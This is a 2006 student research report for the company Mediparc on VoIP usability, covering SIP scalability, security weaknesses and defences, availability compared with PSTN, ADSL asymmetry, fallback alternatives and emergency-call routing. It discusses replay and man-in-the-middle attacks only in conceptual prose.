# The usability of VoIP with regard to the current state of technology

Antoine Schonewille (antoine@djov.demon.nl)
Bas Eenink (bas@eenink.net)
System & Network Engineering, University of Amsterdam

In corporation with Mediparc

3rd July 2006

**Abstract**

Where is the time that the telephone system was only used for phonecalls? As the Internet began to grow, so did the amount of data sent over this network. Nowadays, the amount of voice traffic is negligible in comparison to the amount of Internet-traffic.

Because of this, the idea of Voice over IP was born, which yields sending voice traffic over the internet. VoIP is very young and requires a lot of investigation with regard to availability, scalability and security.# Contents

**1 Introduction** **4**

- 1.1 Mediparc . . . . . . . . . . . . . . . . . . . . . . . . . . . 4
- 1.2 VoIP . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 4
  - 1.2.1 VoIP - History . . . . . . . . . . . . . . . . . . . . 4
  - 1.2.2 VoIP - Protocols . . . . . . . . . . . . . . . . . . . 5
  - 1.2.3 SIP . . . . . . . . . . . . . . . . . . . . . . . . . . 5
  - 1.2.4 SDP . . . . . . . . . . . . . . . . . . . . . . . . . . 5
  - 1.2.5 RTP . . . . . . . . . . . . . . . . . . . . . . . . . . 6
  - 1.2.6 H.323 . . . . . . . . . . . . . . . . . . . . . . . . . 6
- 1.3 Research . . . . . . . . . . . . . . . . . . . . . . . . . . 6
- 1.4 Special Thanks . . . . . . . . . . . . . . . . . . . . . . . 7

**2 Scalability** **8**

- 2.1 Linear behaviour . . . . . . . . . . . . . . . . . . . . . . 8
- 2.2 Encryption . . . . . . . . . . . . . . . . . . . . . . . . . 8
- 2.3 Checklist . . . . . . . . . . . . . . . . . . . . . . . . . . 8
- 2.4 Findings . . . . . . . . . . . . . . . . . . . . . . . . . . . 9

**3 Security** **10**

- 3.1 Vulnerabilities . . . . . . . . . . . . . . . . . . . . . . . . 10
  - 3.1.1 ID theft or hijacking based on replay attacks . . . . . 10
  - 3.1.2 ID theft or hijacking based on a Man in the Middle attack . . . . . . . . . . . . . . . . . . . . . . . . . 10
  - 3.1.3 Eavesdropping based on a Man in the Middle attack . 11
  - 3.1.4 MD5 hash security issues . . . . . . . . . . . . . . . 11
  - 3.1.5 Denial of Service . . . . . . . . . . . . . . . . . . . 11
- 3.2 Encryption . . . . . . . . . . . . . . . . . . . . . . . . . 11
- 3.3 Encryption caveats . . . . . . . . . . . . . . . . . . . . . 12
- 3.4 Conclusion . . . . . . . . . . . . . . . . . . . . . . . . . 12

**4 Availability** **14**

- 4.1 PSTN calculations . . . . . . . . . . . . . . . . . . . . . 14
- 4.2 VoIP calculations . . . . . . . . . . . . . . . . . . . . . . 15
- 4.3 Conclusion . . . . . . . . . . . . . . . . . . . . . . . . . 15

**5 ADSL issues** **16**

- 5.1 Related research . . . . . . . . . . . . . . . . . . . . . . 16
- 5.2 Additional research . . . . . . . . . . . . . . . . . . . . . 16
- 5.3 Quality of Service . . . . . . . . . . . . . . . . . . . . . . 17
- 5.4 Conclusion . . . . . . . . . . . . . . . . . . . . . . . . . 17**6 Alternatives** 18
- 6.1 Service outage . . . . . 18
- 6.2 Network outage . . . . . 18
- 6.3 Solutions . . . . . 19
- 6.4 Alarm services . . . . . 20

**7 Conclusions** 22

**8 Recommendations** 22

**A Appendix: Replay attack** 28
- A.1 Swyxware PBX replay vulnerabilities . . . . . 29
- A.2 SIP authentication . . . . . 29
- A.3 The issues and resolutions . . . . . 29
- A.4 Proof of Concept . . . . . 31

**B Appendix: Proof-of-concept MITM** 35
- B.1 How it works . . . . . 37
- B.2 Setup . . . . . 37
- B.3 Performed steps . . . . . 38
- B.4 SIP and RTP Flows . . . . . 39
- B.5 SIP ID hijacking . . . . . 40
- B.6 Resolutions . . . . . 40

**C Appendix: Asymmetry test** 45
- C.1 Goals . . . . . 47
- C.2 Setup . . . . . 47
- C.3 Speed versus Reliability . . . . . 48
- C.4 ADSL asymmetry . . . . . 49
- C.5 Results . . . . . 49
- C.6 Error discussion . . . . . 50
- C.7 Caveats . . . . . 50
- C.8 Conclusion . . . . . 51

**D Appendix: Software** 57
- D.1 Software choice . . . . . 59
- D.2 Swyxware . . . . . 59
  - D.2.1 Asterisk . . . . . 59
  - D.2.2 Client software . . . . . 59
- D.3 Hardware . . . . . 60
  - D.3.1 Availability tests . . . . . 60
  - D.3.2 Security . . . . . 60**E Appendix: Discussion** **62**

- E.1 Project progress . . . . . . . . . . . . . . . . . . . . . . . . 64
- E.2 Future research . . . . . . . . . . . . . . . . . . . . . . . . 64# 1 Introduction

Today many companies are using VoIP solutions to replace POTS[1]. VoIP is a young technique with different implementations which therefore have several different difficulties and problems. The research described in this report has been carried out for the company Mediparc [2].

## 1.1 Mediparc

Mediparc, formerly known as CN Partners, provides hardware and a complete administration and medical software packet for independent medical specialists. These specialists can even ask Mediparc to get the customers to pay their medical bills so that these specialists don't need to bother about financial issues themselves. Mediparc's intentions are to implement VoIP at large scale at customer locations. Besides that, Mediparc has plans to move to a new location and use VoIP as internal telephone service. Before VoIP is going to be used, Mediparc had the urge for indepth VoIP knowledge. In particular the security, scalability, availability and possible ADSL issues.

## 1.2 VoIP

The popular term "Voice over IP" covers all possible ways of having an audio conversation over the Internet. IP is one of the protocols on which the Internet works, hence the name Voice over IP. Such a conversation can be achieved by hardware and software and isn't depending on only using real telephones only or one proprietary protocol. A MSN or Skype conversation with headphones and microphone on both sides can also be considered a VoIP call. MSN can be fun, however this research focusses on a more professional level with the use of dedicated protocols such as SIP. This research focusses on SIP because it is a young and very promising protocol and likely to win the competition with H.323 [16].

### 1.2.1 VoIP - History

Voice over IP came into existence in 1995 [10] when some hobbyists in Israel only had 2 computers to communicate. A soundcard, microphone, speakers and a modem were used. The sound was compressed which was probably the only way to send it across the internet in time. In 1998 VoIP developed to a higher level; companies started to provide gateways and pc-to-phone connections. Standards were developed to provide better communication, also between two users who didn't have the same software. Nowadays there are two widely used standards: SIP and H.323. H.323 is a larger protocol whereas SIP is small and efficient.

[1] PSTN: Plain Old Telephone SystemAt the moment of writing statistics show that of all households in Europe and the US, currently 3% or 4% make use of VoIP [24].

### 1.2.2 VoIP - Protocols

There are different protocols which can be used for implementing VoIP. Figure 1 shows the most well-known protocols which will be explained later in this section. Many more protocols [8] can be chosen to implement VoIP but this research only covers the widely used protocols.

| | Session protocols: | |
|---|---|---|
| 1 | H.323 | *H.323 Protocols Suite.* Protocol suite with all necessary protocols for transport, session support and audio/ video codecs. |
| 2 | SIP | *Session Initiation Protocol.* Probably the most well-known protocol of VoIP, used to establish a conversation. SIP has a client-to-server connection or user-to-user (when no PBX is involved) connection. |
| 3 | SDP | *Session Descriptor Protocol.* Protocol used with SIP meant to describe multimedia sessions. Media properties like codec, samplerate and invitations are dealt with by this protocol. |
| 4 | RTP | *Real-Time Transport Protocol.* RTP is used for the transport of audio/ video streams of the telephone call. Instead of SIP, RTP provides an end-to-end connection between two clients. |

Figure 1: VoIP protocols

### 1.2.3 SIP

SIP [5] is the protocol which is broadly used for setting up VoIP-calls. SIP uses header messages similar to HTTP [9] to communicate. SIP is used for messaging between clients and PBX [2]. Clients can register themselves with the PBX and they can ask the PBX to connect them to another user which must have been registered with the PBX also. When a client wants to call someone, it sends an Invite-packet to the PBX which the PBX forwards to the right user.

### 1.2.4 SDP

The SDP [7] protocol is used for adding information to SIP packets which isn't part of the SIP protocol itself [9]. The most common use of this protocol

[2] Private Branche Exchangeis to negotiate which sort of speech/ audio/ video codec will be used for the telephone conversation.

### 1.2.5 RTP

Finally, as soon as a user has picked up the phone, a SIP packet will be send back with the announcement that the user has accepted the call. As soon as it arrives they are able to talk to each other by means of the RTP protocol [37]. This protocol has a major difference with regard to SIP. RTP communicates directly between two clients.

### 1.2.6 H.323

The H.323 protocol will not be covered in this research. It is a big protocol, in fact it is a protocol suite which includes many protocols, that dates from the telephony world whereas SIP dates from the Internet world. SIP has been made to be scalable and simple [16]. The software used for this project is based on the SIP protocol.

## 1.3 Research

This research had to find the answer to the research question: *"Is VoIP a usable solution according to the current state of technology?"*. In order to answer this very broad question, it has been divided into a number of share questions which will be answered one by one:

- "How does VoIP scale?"
- "How about the current state of security of VoIP?"
- "How about the availability of VoIP with regard to PSTN?"
- "Does the asymmetry of ADSL influence or limit VoIP traffic?"
- "What are the alternatives of VoIP [3]?"

This research consists of two parts. One part is a literature research in order to acquire knowledge about VoIP and associated problems. The other part is a proof-of-concept which in itself consists of two parts. The first proof-of-concept is meant to determine security related problems within SIP. The second proof-of-concept is meant to determine the availability and scalability of VoIP within random environments.

**NOTE** This research does not include statistics or comparisons with regard to a financial point of view.

[3] Think about the significance of alarm services.## 1.4 Special Thanks

We would like to say thanks to several people who helped us with this report so that we were able to make an outstanding appearance.

- Marianne Schonewille, for lending her laptop
- Mary Eenink, for spelling correction
- Rob Denekamp and Cees Kreuning for their time and support.
- All colleagues at Mediparc, for providing us with hardware, enough coffee and a room
- AND the chair...## 2 Scalability

Scalability is an issue to implementations of almost every service. In case of VoIP the scalability depends on two things: the available bandwidth and the server's ability to handle requests. Scalability is something which is difficult to measure since the type of network and therefore bandwith can differ from situation to situation. For instance, ADSL has some specific difficulties 5.

Scalability is closely related to availability; when a solution is not scalable, the performance will drop when having a large amount of users. This large amount of users will overload the available resources of the service. This raises the question: "How does VoIP scale?".

### 2.1 Linear behaviour

For every user registered at the PBX, the PBX has to maintain only one entry. This means that the behaviour of this server is very predictable; the amount of users is the amount of entries needed to remember. Every incoming request for a call (an invite) will be rerouted to the proper user with minimal effort. A PBX server can handle quite an amount of users this way. Testing tools like Sipsak [33] make it possible to test a PBX against multiple requests per second to see whether this PBX can handle a certain load of users.

The audio stream over RTP goes between the end points directly. This greatly increases the scalability of a PBX server because all voice conversations (and thus the traffic) between the users doesn't pass the PBX at all.

### 2.2 Encryption

Protocols and services which offer no security at all, like SIP, don't suffer from performance issues with regard to encryption 3. Protocols like Secure SIP and Secure RTP require some sort of encryption which requires a certain processor capacity. When it comes to one communication channel, this shouldn't be an issue. This situation changes when an application has to scale up to several hundreds of users. Encryption may then become a serious problem because the required processor capacity might not be available [34].

### 2.3 Checklist

When looking at a VoIP implementation there is a checklist to be followed to verify how scalable a certain solution really is [17].

- Integration; will this solution integrate with the existing equipment?- Changes; can settings be changed without a lot of downtime?
- Security; does the solution support options with regard to security?
- Expanding; is the solution easy to expand by means of add-ons?

If the answers to these questions are all yes, the possible solution will be a responsible choice.

## 2.4 Findings

It is to expect that implementations of a PBX without security support will resist a scalability or DOS attack of the kind which Sipsak uses. Since this project didn't have the oppertunity to test secure implementations D, the expecting answer has been found; the tested implementations (Swyx and Asterisk) both resisted the Sipsak-attack very well D.# 3 Security

The security level of VoIP is seen by many as insuficient or below standard. It would be easy to steal identities and even eavesdrop a conversation [26] [27] [25]. These vulnerabilities would go for H323 and SIP among others [8]. Because of the increasing popularity and potential [16] of the young [6] protocol SIP, our research was aimed at the security aspects of SIP.

## 3.1 Vulnerabilities

Some said that the year 2006 would be the year of VoIP and security [28]. This became visible through a growing number of researches on VoIP. Numerous SIP vulnerabilities like the possibilities for Man in the Middle attacks [25], from now on referred by as MitM, or identity thefts [26] were discovered. Although these vulnerabilities have been covered, it would be, in our opinion, of greater value to do further investigation on these issues. This contribution was done with the attempt to build a MitM proof of concept and the try to steal someone's ID and this has been done with the software made available to us (See appendix D).

### 3.1.1 ID theft or hijacking based on replay attacks

The first research covered the question how easy it would be to do an identity theft or hijack with replay of captured SIP messages. It appeared due to a proof of concept, more details are available in appendix A, that it is very easy to steal or hijack someone's ID. This however differs per PBX implementation. In this particular case, the Swyxware [3] PBX appeared to be vulnerable. The theft was crafted by replaying slightly modified SIP messages, gained during a capture session. The SIP RFC [5] does not prescribe how to handle this type of situation. It might be possible that other PBX implementations suffer from the same problems [4].

### 3.1.2 ID theft or hijacking based on a Man in the Middle attack

The next security research dealt with the MitM possibilities. Not all PBX implementations were subject to the replay vulnerabilities, but defending against an MitM based on ARP spoofing [30], is not a simple quest [31]. The performed research on this issue, see appendix B for more details, revealed that (probably) every SIP implemented PBX suffers from this problem. Within a short period during the project, it became clear that a MitM is very suitable to steal someone's ID.

[4] Hijacking an identity through replay did not work on Asterisk [4].### 3.1.3 Eavesdropping based on a Man in the Middle attack

Although pretending another person is probably useful to a malicious user, it might be of greater value to be able to listen to a conversation without the other parties knowing this. The same MitM proof of concept, available in appendix B, made clear that the tested PBX software D wasn't the only one for which this issue is a problem, but very likely for other PBX software too. Again, this attack is based on ARP spoofing and is hard to defend against. As a result, a malicious person is able to listen to a converstation, transported over e.g. RTP [37], while the victim and the other party is unaware of the eavesdropping.

### 3.1.4 MD5 hash security issues

In any case, a malicious user is able to steal the MD5 hash from a SIP message during the authentication of a user, also known as a registrar. With brute force [29] [32] it would be possible to gain the credentials of the registered user. Although there is the possibility to brute force a MD5 hash, it is not likely that this could lead to fast results [5]. On the other hand, when these credentials are known, the attacker would be able to call on the victim's costs.

### 3.1.5 Denial of Service

Verifying for DoS vulnerabilities is not a simple task. One can send enormous amounts of SIP requests [33], until the PBX runs out of memory and crashes, rendering the service unavailable. During our project, this issue has been tested on the available PBX implementations. None of these were found to be subject to this vulnerability. No further research has been performed on this issue as this depends too much on the PBX software in combination with the underlaying hardware.

## 3.2 Encryption

One solution to the earlier stated problems is encryption [34]. With a proper encryption methodology, it would be (more) improbable for an attacker to not only perform e.g. MitM, but also hijack a registration. A good alternative for SIP would be the secure variant SIPS [36] [6], based upon TLS/SSL

[5] The speed of decoding a MD5 hash depends partly on the length of the registrar's credentials.

[6] Not to be confused with S-SIP, which stands for Simple SIP, a lightweight implementation of SIPencryption [35]. There's also a secure variant available for RTP, namely SRTP [38], which does the encryption with HMAC or AES.

Besides SRTP another somewhat more sophisticated implementation is available referred to as ZRTP [39]. This secure RTP variant was made available by P. Zimmermann and has an improvement on the key exchange, needed before transmission, based on the Diffie-Hellman principle [42].

The S/MIME [40] mechanism tends to improve security of the SDP/SIP-body. S/MIME prevents unwanted and undetectable modifications of the SDP body so that the RTP stream should be set up correctly between the end points.

### 3.3 Encryption caveats

SIPS performs encrypted communication over TLS/SSL in combination with certificates. Apart from a possible MitM vulnerability due to the limitations of TLS/SSL [41], there is another possible problem. SIP was developed with support for proxies and gateways. The SIPS protocol still has this support. When a SIPS client connects to a PBX via a SIPS proxy, the connection from the proxy to the actual PBX can go via the regular SIP protocol, without encryption. An attacker might be able to perform a MitM on the connection between the proxy and the PBX.

The RTP encryption implementations SRTP and ZRTP, make it impossible to eavesdrop a conversation, unless again a MitM is performed. When the attacker is able to intervene the key exchange, it is still possible to copy the audio and pass it on to the other party. This issue is due to the limitations of the Diffie-Hellman mechanism [43]. The use of S/MIME makes mangling the content of a SIP-body (e.g. SDP data) almost impossible. This mechanism, however, does not directly protect against ID theft or hijacking by MitM. It must be seen as an extra.

To our regret, it was not possible to test SIPS/SRTP clients against the proposed issues, because of the lack of available implementations. At the time of writing, a client which supports SIPS and SRTP did not exist (See appendix D).

### 3.4 Conclusion

Security as a whole depends on the weakest link in the chain. On the short term, implementing S/MIME, which adds an extra security layer, is a viablesolution, though it would not be sufficient. Applications should use SIPS to enforce security of the entire stream and not only a part of a SIP message. SIPS clients should implement the certificate mechanism such that only valid certificates should be accepted. This also goes for the SIPS implementations on proxies and gateways. Plus, the entire SIP communication path should be set up over SIPS. It should not be possible to switch from SIPS to SIP and vice versa.

Current developments on the security subject are very promising. Unfortunately, it would still need some time to reach a level of usability. Until then, the world will be stuck with the insecurity of H323, SIP and RTP.## 4 Availability

When it comes to the availability of VoIP, most of the time this is compared with the availability figures of the PSTN [7], or the POTS [8] [19] [20]. At the time of writing, a lot of studies have already been carried out, which cover this particular subject. This chapter attempts to draw a correct conclusion, based on material found on the Internet.

### 4.1 PSTN calculations

To calculate the availability in general, the MTBF [9] and the MTTR [10] can be used [21] [19]. This generic formula is depicted as follows:

$$Availability = \frac{MTBF}{MTBF+MTTR}$$

The relation MTBF and MTTR defines how high the availability of a product or hardware can be. If the time to restore on failure is low, or the uptime is high (or both), the availability rises. The formula can be modified to match an availability calculation for telephone services or PSTN [21]:

$$Availability = \frac{\#\ of\ successful\ calls}{\#\ of\ first\ call\ attempts}$$

This calculation is sufficient to determine the availability of a single end point of a line. However, building a connection involves at least two end points plus the equipment where the connection is built upon. To measure the availability of the entire connection as a whole, the independent results of each point have to be multiplied. The following represents the total availability of an example connection [21]:

$$Ae2e = Ah1 * Alocal1 * Anetwork * Alocal2 * Ah2$$

As visible, each part of the connection influences the availability (and thus the quality) of the line. The availability of a connection or line (e.g. an ADSL line) is also very location dependent, as other users or hosts build channels over other, elsewhere located hardware. Determining the availability for a specific location results in measuring the connection or line at site. For more details on the quality of an ADSL line and its related issues, please see chapter 5 or read the report about electronic communication, published

[7] PSTN: Public Switched Telephone Network; The regular telephone services.

[8] POTS: Plain Old Telephone System; equal to PSTN

[9] MTBF: Mean Time Between Failure.

[10] MTTR: Mean Time To Restore.by the Dutch Ministry of Economics [23].

## 4.2 VoIP calculations

The difference between a PSTN and a VoIP network is that a PSTN builds up an connection from one site to another through a switched network, while VOIP uses IP, which encapsulates the traffic into independent packets. The advantage of the PSTN network is that when a connection is built, this connection is dedicated. With IP, the packets are multiplexed together with other traffic [22] [21]. The transmission of data by independent packets adds the possibility of packet loss and latency to the picture [22] [21].

When VoIP is used over an ADSL line, this service is built upon IP, which itself is built upon the PSTN network. Almost the same calculation, as displayed in the previous subchapter, goes for this situation:

$$Ae2e = Ah1 \ * \ Alocal1 \ * \ Anetwork_{PSTN} \ * \ Anetwork_{ADSL} \ * \ Anetwork_{IP} \ * \ Anetwork_{VoIP} \ * \ Alocal2 \ * \ Ah2$$

VoIP just adds other elements, which it depends on, in the list of potentially failing items. It is possible that the PSTN connection is up and running, while the VoIP infrastructure has failed due to ADSL carrier failures. Other elements can also fail, in any case, it is not possible to make a phone call. See chapter 6 which handles items related to this subject, like alternatives on VoIP failure.

## 4.3 Conclusion

The introduction of VoIP as telephone service adds another level of complexity. The grand total of availability of a VoIP end to end connection depends on several other elements. Before implementing VoIP on any location, it is wise to reveal the availibility of these elements. Although the level of availability of VoIP can be very high, it will never reach the PSTN or POTS level, just because of the extra network layers like the ADSL carrier or IP infrastructure.

Detailed figures on availability of PSTN, ADSL and GSM networks can be found in the reports [23] and [46]. For further reading on availability calculations, the following report [21], published by Wenyu Jiang and Henning Schulzrinne from the University of Columbia, is highly recommended.# 5 ADSL issues

VoIP used as domestic telephone services instead of the regular PSTN [11] is growing fast [45], although a rather large percentage of the households still connects to the Internet by dialup [46] [23]. The audio codecs used with VoIP are developed with efficiency in mind. Some audio streams are so small [47] that they should go smoothly over these dialup connections. Beside these codecs, others coexist which deliver better sound quality with the penalty that they are bigger. These bigger streams are not suitable for dialup, but they are for broadband connections like ADSL or cable. For ADSL and cable connections it is known that the upload is limited and bound to certain speeds [53]. In most cases the download speed is more relevant than the upload, e.g. when browsing a website or listening to streaming audio like Internet radio [48]. When VoIP comes into the play, the upload does count. A conversation is duplex, it goes to and from a party. A possible question can be to what extent the asymmetry of ADSL or cable influences the audio stream which comes with VoIP.

## 5.1 Related research

A related research by X. Zhou, F. Muller, R. E. Kooij and P. Van Mieghem of the University of Delft (The Netherlands) investigated the stated issues of the asymmetry of ADSL and cable. The report of this research [55] concluded that the Internet network in the Netherlands with the ADSL subscribers as a whole is very capable in supporting audio streams up and down the line. Unfortunately, they were not able to research global connection properties.

## 5.2 Additional research

To be able to draw own conclusions, a similar, but smaller research was performed during this project. The results can be seen in appendix C. The target of this investigation was not only to reveal the asymmetry issues, but also to find the best performance reliability relation. Although this research did not test as many boxes as the research performed by the fellow students in Delft, the same conclusion was drawn.

[11] PSTN: Public Switched Telephone Network; The regular telephone services.## 5.3 Quality of Service

Although QoS [12] was invented during the nineties as a solution for the growing demand for bandwidth [49], research has proven that QoS is not the best solution for this problem [51] [50]. The conclusions of the reports [50] and [51] are that increasing the bandwidth and using the best-effort mechanism are farmost the best way to provide room for these demanding services like VoIP or streaming video. On the other hand, a QoS like mechanism, e.g. efficient queueing of packets, built into ADSL modems could be desired. This way, all the high priority outbound or upload traffic would leave the modem before other normal traffic. Jitter and latencies can thereby be prevented at the most possible. An implementation called flow control, can be found in Linux when used as router. This Open Source OS is capable in prioritizing traffic before it leaves onto the Internet [52] where it is further handled by best-effort.

## 5.4 Conclusion

The two ADSL researches with their results give enough ground to conclude that the asymmetry of ADSL and cable is not an issue in conjunction to the audio streams of VoIP. To prevent jitter or too big latencies, prioritizing outbound traffic before it leaves the router can be a solution.

As an addition to this subject, the research by J. Kaijen [54] gives proposals for optimizing the used codes with VoIP to save bandwidth.

[12] QoS: Quality of Service; IP packet prioritizer# 6 Alternatives

As with any other service, it is wise to anticipate on situations where the service becomes unavailable. This is a big problem when one has to reach emergency services like 112 [13]. With VoIP it appeared that calling these services is not possible at all [12]. Besides connectivity, availability of the network connection is of importance. In comparison with PSTN which is practically always available, the internet is not and thus your VoIP telephone service is not either. This raises an obvious question: "What are the alternatives of VoIP?". To find alternatives for VoIP it is necessary to look at the possible causes for unavailability of the service. Considering the VoIP-service, unavailability can be caused by several reasons. These reasons can be divided roughly into two categories; service outage and network outage. Network outage is a more serious problem than service outage. When service outage occurs, only the VoIP-service will be unavailable but other communication services can still be used.

## 6.1 Service outage

The telephony service in a company is always dependent of the PBX. When this PBX fails, it will be impossible to have any telephone conversation at all. This dependency exists in every company regardless of the use of VoIP, PSTN or ISDN. Every one of these techniques uses a PBX. When a PBX fails, the telephony service within the company will be dead. In this case, the network connection itself isn't failing and with a little effort an alternative service can easily be found in case of VoIP.

Since VoIP uses the internet and this network connection isn't failing every other internet service can be used. This means that email or instant messaging services still can be used. Even (other) VoIP programs which aren't dependent of this PBX can be used. These services might be slower than a phone call in case of an emergency.

## 6.2 Network outage

Network outage is an external cause. Network outage can be caused by an internet connection or power supply which fails. In this case, fysical contact with the internet is impossible and therefore your telephony network will not work. Telephony users at home don't suffer from power outages because PSTN will keep on working regardless of the power supply but for companies this is a serious problem. When the internet connection becomes

[13] 112 is the European alarm number. In America this number is 911.unavailable other internet services such as instant messaging or email won't be available either.

Alternatives for VoIP when network outages occur need to be found in another infrastructure. Because the other infrastructure used is independent, this connection doesn't suffer from the failing connection.

## 6.3 Solutions

Because of the bipartition of unavailability causes, the resolutions can also be divided into two categories; service alternatives and network alternatives.

| | Service alternatives | | Network alternatives |
|---|---|---|---|
| 1. | Email | 1. | PSTN/ POTS |
| 2. | Instant messaging | 2. | ISDN |
| 3. | Voice Chat (Skype) | 3. | GSM |
| | | 4. | Satellite |
| | | 5. | Wireless |
| | | 6. | Mains |

Figure 2: Alternatives

**Email** can be used as a reliable service for transferring data. A disadvantage is the fact that the email service doesn't guarantee immediate delivery of messages. **Instant messaging** has a better guarantee with regard to delivering messages but the availability of the service itself is somewhat uncertain because these services are free and widely used. The main difference between instant messaging and **voice chat** is that voice chat uses voice communication and instant messaging uses textmessages to communicate. Voice chat is approximately as reliable as instant messaging.

The **PSTN** [14] is easily forgotten as an alternative to VoIP because usually VoIP has been taken into service as a replacement of PSTN or **ISDN** [15]. Despite the fact that VoIP should be "free" there are costs for implementing and maintaining this new service. Only national calls can be made freely. Because of the high availability of this network and low maintenance costs this certainly remains an alternative. The high availability and reliability of the PSTN network can be explained by the fact that this network is dedicated for making telephone calls.

**GSM** [16] is another network with relative high availability [15]. Since

[14] PSTN: Public Switched Telephone Network, which is the same as POTS

[15] ISDN: Integrated Services Digital Network

[16] GSM: Global System Mobilemany employees already use cellular phones, this network can be used as primal communication network. Communication by means of **satellites** might be a better alternative. A drawback of this technique is that the delay is very high so the only communication method would be textmessages (email or instant messaging) but no voice conversations.

In some cities there are **wireless** networks available [11] which can be used as alternative network connection. Since this isn't widely implemented yet, the possibilities are limited. The last possible alternative is a science fiction point of view. In theory it would be possible to communicate by means of the **mains**. The mains are independent copper wires which might be of use when in need of another independent communication channel. This might be a nice idea for the future because at the moment it's only implemented for domestic use.

## 6.4 Alarm services

An unexpected problem with VoIP is the communication with alarm services. With VoIP it appeared that calling these services is not possible [12]. When someone calls 112 with a normal telephone, this call is automatically rerouted to the nearest emergency office because the switching office knows where the call came from. The authorities now know the exact geographic address to which this number belongs so this way emergency services can be underway while the caller is still on the phone.

VoIP has a major problem when it comes to calling emergency services. This problem has a geographical cause. With plain telephone numbers, authorities know exactly to which geographic address a telephone number matches. With normal VoIP telephone numbers this is nearly impossible. VoIP numbers are not bound to an geographic address. Users all over the world can log in and use their own VoIP number. Users register themselves with the PBX and this PBX will then map this number onto the IP-address. Anyone calling a users number will be rerouted to the corresponding IP address.

The PBX has no way of knowing where this IP address is located because IP addresses are not geographically ordered. When this VoIP user now calls 112, the PBX doesn't know to which nearest emergency office this call has to go because the PBX can't determine the location of the call. This problem can be solved by restricting users to use their telephone numbers at a fixed location so that the provider knows exactly where the users call from. The provider can install an emergency handler which is meant to reroute emergency calls and send geographical info to the 112-emergency center. Thislimits the possibilities of VoIP very much.

A related problem is the use of proxy-servers. When a VoIP user uses a proxy server to connect to a PBX or this user is behind a NATbox [17], the source IP address isn't the IP address of the user anymore but the IP address of the proxy server or NATbox. This way a provider can't determine the physical location of the user and even more important, the provider might think that this IP address is the correct IP address of that user.

Several solutions are being proposed [13] [12] to fix this problem. Among them the Enhanced 911 standard which ensures that the provider sends caller information like geographical location to the emergency center when forwarding the call. XS4All, a dutch internet provider is one of the first providers which has actually implemented this alarm service support [14].

[17] NAT: Network Address Translation# 7 Conclusions

Taking all the independent aspects into consideration, the final conclusion states that VoIP is a useful technology when security or availability is not an issue. The ADSL properties do not play an important role regarding the quality of a VoIP connection. When VoIP is used on a LAN only, the availability issues do not need to be taken into account as much as with ADSL.

A VoIP solution, especially implementing SIP is very scalable. Adding users or modifying them does not imply that the whole infrastructure has to be changed. The main reason behind the scalability is that the RTP audio stream travels directly between the two or more involved parties and not over the PBX.

Expectations are that the security of VoIP will improve over time. Within a couple of years the number of VoIP implementations which uses the secure variants of SIP and RTP will grow extensively. Also the number of VoIP users will grow as phoning with VoIP can save money in the end, especially on long distance calls.

Another expectation is that the reachability of the emergency services over VoIP will evolve. However it is yet unknown how exactly this is going to be implemented. VoIP needs this ability or feature to be able to grow to a successful alternative to PSTN.

# 8 Recommendations

Recommendations towards Mediparc are stated as follows:

Implement VoIP as an internal telephone service only. The current state of security is insufficient to be used over the Internet. The security of VoIP between two end points or locations can be optimized by sending the traffic over a VPN [18] connection. Keep in mind that the encryption comes with a small bandwidth and CPU [19] penalty.

Be sure to have enough ADSL bandwidth and use preferably flow control mechanisms when VoIP traffic has to travel over the Internet. Also check the availability of the independent parts, e.g. the ADSL carrier and PSTN of the VoIP connection before implementation.

[18] VPN: Virtual Private Network; end to end encrypted data transportation.

[19] CPU: Central Processor Unit; the engine behind a computer.---

To be able to reach the emergency services at any time, have an alternative available in parallel to VoIP. The PSTN or POTS is a very viable alternative, as many people are still using this and it is power grid independent. Another alternative is the GSM network, which is also a very usable solution.# References

[1] **Voice over IP**, I-Span, 2006
http://www.ispan.us/images/enterprise/voip.jpg

[2] **Mediparc**, Mediparc, 2006
http://www.mediparc.nl

[3] **Swyx**, VoIP software, 2006
http://www.swyx.com

[4] **Asterisk — The Open Source PBX**, Digium, 2006
http://www.asterisk.org/

[5] **SIP RFC3261**, IETF, 2002
http://www.ietf.org/rfc/rfc3261.txt

[6] **SIP RFC2543**, IETF, 1999
http://www.ietf.org/rfc/rfc2543.txt

[7] **SDP RFC2327**, IETF, 1998
http://www.ietf.org/rfc/rfc2327.txt

[8] **Voice Over IP Reference Page**, Protocols.com, 2006
http://www.protocols.com/pbook/VoIP.htm

[9] **Voice over IP**, Protocols.com, 2006
http://www.protocols.com/pbook/VoIPFamily.htm#SIP

[10] **Brief History of VoIP**, Intertangent, 2005
http://www.intertangent.com/023346/Articles_and_News/1477.html

[11] **WirelessLeiden.NL**, Stichting Wireless Leiden, 2006
http://www.wirelessleiden.nl/

[12] **VoIP and 911 Service**, Federal Communications Commision, 2006
http://www.fcc.gov/cgb/consumerfacts/voip911.html

[13] **EemValley addresses the Emergency Call issue for broadband networks**,
EemValley, 2005,
http://www.eemvalley.com/Mambo/content/view/9//

[14] **bellen naar 112 nu ook mogelijk met voip**, XS4ALL, May 2006
http://www.xs4all.nl/nieuws/bericht.php?id=750

[15] **Assessment of VoIP Service Availability in the Current Internet**, Jiang, Schulzrinne, 2003
http://moat.nlanr.net/PAM2003/PAM2003papers/3897.pdf[16] **SIP versus H.323**, Iptel.org, 2002
http://www.iptel.org/info/trends/sip.html

[17] **How scalable is your VoIP solution?**, CNET Networks, 2005
http://techrepublic.com.com/5100-10878-5756046.html

[18] **Measure VoIP Networks for Jitter and Loss**, Martin Rowe, 2006
http://www.reed-electronics.com/tmworld/index.asp?layout=article&articleId=CA187534

[19] **VoIP Availability: Will Your Net Thrive Under Pressure?**,
Navin Thadani (Cisco Systems), Nov. 2003,
http://www.ct-magazine.com/archives/ct/1103/1103_voip.html

[20] **PSTN versus VoIP**, Jeff Pulver and Tom Evslin, April 2006,
http://gigaom.com/2006/04/14/pstn-versus-voip/

[21] **Assessment of VoIP Service Availability in the Current Internet**,
Wenyu Jiang and Henning Schulzrinne, 2003,
http://moat.nlanr.net/PAM2003/PAM2003papers/3897.pdf

[22] **Route Optimization; Making The Promise of VoIP a Reality**,
Internap, 2004,
http://www.internap.com/learning/whitepapers/Promise%20of%20VoIP_Whitepaper.pdf.pdf

[23] **Marktrapportage elektronische communicatie**,
Ministerie van Economische Zaken, 2006,
http://www.onderzoeksdatabank.minez.nl/rapporten/Rapport.aspx?rapportId=486

[24] **VoIP Matters**, Maribel D. Lopez, June 2006
http://www.forrester.com/Research/Document/0,7211,39179,00.html

[25] **Voice over IP-Security**,
